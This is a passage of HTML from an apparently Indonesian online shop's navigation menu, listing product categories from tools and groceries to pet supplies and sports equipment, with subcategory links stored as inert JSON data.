                                <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.sonic-jam.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.sonic-jam.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.sonic-jam.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.sonic-jam.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.sonic-jam.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.sonic-jam.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.sonic-jam.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                <a href="https://www.sonic-jam.org/Kebun &amp; Luar Ruangan/">
                                  <span>Kebun &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.sonic-jam.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.sonic-jam.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.sonic-jam.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                <a href="https://www.sonic-jam.org/beli-alat-tulis-kerajinan/">
                                  <span>Alat Tulis &amp; Kerajinan</span>
                                </a>
                                <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.sonic-jam.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.sonic-jam.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.sonic-jam.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.sonic-jam.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.sonic-jam.org/beli-pensil-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                <a href="https://www.sonic-jam.org/beli-media-musik-dan-buku/">
                                  <span>Media, Musik &amp; Buku</span>
                                </a>
                                <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.sonic-jam.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.sonic-jam.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.sonic-jam.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.sonic-jam.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.sonic-jam.org/film/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                <a href="https://www.sonic-jam.org/beli-minuman/">
                                  <span>Minuman</span>
                                </a>
                                <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.sonic-jam.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.sonic-jam.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.sonic-jam.org/beli-sirup/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                <a href="https://www.sonic-jam.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                  <span>Bahan &amp; Bumbu Masakan</span>
                                </a>
                                <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.sonic-jam.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.sonic-jam.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.sonic-jam.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.sonic-jam.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.sonic-jam.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.sonic-jam.org/shop-Pasta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                <a href="https://www.sonic-jam.org/shop-Cokelat-Camilan-Permen/">
                                  <span>Cokelat, Camilan &amp; Permen</span>
                                </a>
                                <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.sonic-jam.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.sonic-jam.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.sonic-jam.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.sonic-jam.org/shop-Manisan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                <a href="https://www.sonic-jam.org/beli-makanan-sarapan">
                                  <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                </a>
                                <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.sonic-jam.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.sonic-jam.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.sonic-jam.org/shop-bar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                <a href="https://www.sonic-jam.org/beli-makanan-minuman-hasil-segar">
                                  <span>Buah &amp; Sayur</span>
                                </a>
                                <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                <a href="https://www.sonic-jam.org/shop-kebutuhan-rumah-tangga">
                                  <span>Kebutuhan Rumah Tangga</span>
                                </a>
                                <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-cucian/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                <a href="https://www.sonic-jam.org/shop-makanan-hewan">
                                  <span>Makanan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                <a href="https://www.sonic-jam.org/shop-aksesoris-hewan">
                                  <span>Aksesoris Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.sonic-jam.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.sonic-jam.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                <a href="https://www.sonic-jam.org/shop-kesehatan-hewan-peliharaan">
                                  <span>Kesehatan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-kutu-anjing/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                <a href="https://www.sonic-jam.org/baju-olahraga-pria/">
                                  <span>Baju Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.sonic-jam.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                <a href="https://www.sonic-jam.org/pakaian-olahraga-wanita/">
                                  <span>Baju Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.sonic-jam.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-pria/">
                                  <span>Sepatu Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-wanita/">
                                  <span>Sepatu Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                <a href="https://www.sonic-jam.org/camping-dan-hiking/">
                                  <span>Camping dan Hiking</span>
                                </a>
                                <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.sonic-jam.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.sonic-jam.org/panjat-tebing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                <a href="https://www.sonic-jam.org/jual-peralatan-memancing/">
                                  <span>Peralatan Memancing</span>
                                </a>
                                <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-memancing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                <a href="https://www.sonic-jam.org/olahraga-sepeda/">
                                  <span>Olahraga Sepeda</span>
                                </a>
                                <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.sonic-jam.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.sonic-jam.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                <a href="https://www.sonic-jam.org/olahraga-air/">
                                  <span>Olahraga Air</span>
                                </a>
                                <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.sonic-jam.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.sonic-jam.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.sonic-jam.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.sonic-jam.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                <a href="https://www.sonic-jam.org/latihan-dan-fitness/">
                                  <span>Gym, Yoga &amp; Fitness</span>
                                </a>
                                <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.sonic-jam.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.sonic-jam.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.sonic-jam.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.sonic-jam.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.sonic-jam.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.sonic-jam.org/temporary-url-sport-catl3-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                <a href="https://www.sonic-jam.org/olahraga-raket/">
                                  <span>Olahraga Raket</span>
                                </a>
                                <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.sonic-jam.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.sonic-jam.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.sonic-jam.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.sonic-jam.org/squash/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                <a href="https://www.sonic-jam.org/shop-perlengkapan-olah-raga/">
                                  <span>Perlengkapan Olahraga</span>
                                </a>
                                <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.sonic-jam.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.sonic-jam.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.sonic-jam.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.sonic-jam.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.sonic-jam.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.sonic-jam.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.sonic-jam.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.sonic-jam.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-cheerleading/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                <a href="https://www.sonic-jam.org/sepak-bola/">
                                  <span>Perlengkapan Sepak Bola</span>
                                </a>
